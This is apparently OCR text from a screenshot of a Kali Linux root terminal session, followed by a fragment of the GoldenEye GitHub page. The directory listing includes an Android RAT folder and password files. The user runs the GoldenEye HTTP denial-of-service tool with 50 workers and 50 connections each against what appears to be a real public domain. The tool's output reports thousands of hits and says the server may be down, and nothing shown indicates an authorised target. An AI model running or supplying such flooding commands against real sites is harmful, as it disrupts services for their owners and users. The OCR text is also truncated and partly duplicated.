 Session Actions Edit View Help
└─# s
s: command not found
┌──(root㉿kevin)-[/home/keivo1]
└─# ls
-0 25,sep,2025 Documents http.exe nap Templates wazuh-agent_4.14.4-1_amd64.deb.4
10,set,2025 29,sep,2025 Downloads Infoga ndu1 text3.txt wazuh-agent_4.14.4-1_amd64.deb.5
15,sep,2025 AhMyth-Android-RAT DVWA keivo -o
16,sep,2025 bncs game.apk kevin.txt passwords.t
192.168.1.124 book GoldenEye lab1 password.tx
192.168.1.146 config-management hashes.txt lab_work peg.exe
22,sep,2025 coursework_files holiday link_permissions_exrcise Pictures
23,sep,2025 Desktop htt.exe Music Public
┌──(root㉿kevin)-[/home/keivo1]
└─# cd GoldenEye
┌──(root㉿kevin)-[/home/keivo1/GoldenEye]
└─# ls
goldeneye.py README.md res util
┌──(root㉿kevin)-[/home/keivo1/GoldenEye]
└─# chmod 777 goldeneye.py
┌──(root㉿kevin)-[/home/keivo1/GoldenEye]
└─# python3 goldeneye.py http://indiaspam.com -w 50 -s 50 -m get
/home/keivo1/GoldenEye/goldeneye.py:8: SyntaxWarning: "\_" is an invalid escape sequ
raw string is also an option.
| $$ \__/ /$$$$$$ | $$ /$$$$$$$ /$$$$$$ /$$$$$$$ | $$ /$$ /$$ /$$$$$
/home/keivo1/GoldenEye/goldeneye.py:8: SyntaxWarning: "\_" is an invalid escape sequ
raw string is also an option.
| $$ \__/ /$$$$$$ | $$ /$$$$$$$ /$$$$$$ /$$$$$$$ | $$ /$$ /$$ /$$$$$
GoldenEye v2.1 by Jan Seidl <jseidl@wroot.org>
Hitting webserver in mode 'get' with 50 workers running 50 connections each. Hit CTR
926 GoldenEye strikes hit. (4893 Failed)
926 GoldenEye strikes hit. (28207 Failed)
Server may be DOWN!
2304 GoldenEye strikes hit. (34479 Failed)
2653 GoldenEye strikes hit. (38468 Failed)
3224 GoldenEye strikes hit. (41828 Failed)
GitHub - jseidl/GoldenEye
github.com/jseidl/goldeneye
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
Platform Solutions Resources Open Source Enterpris
This repository was archived by the owner
jseidl / GoldenEye Public archive
Code Pull requests Actions Projects Security and qual
master 1 Branch 1 Tag Go to file
jseidl Deprecation notice
res/lists/useragents Added
util Refacto
README.md Depreca
Clone
HTTPS GitHub CLI
https://github.com/jsei
Clone using the web URL.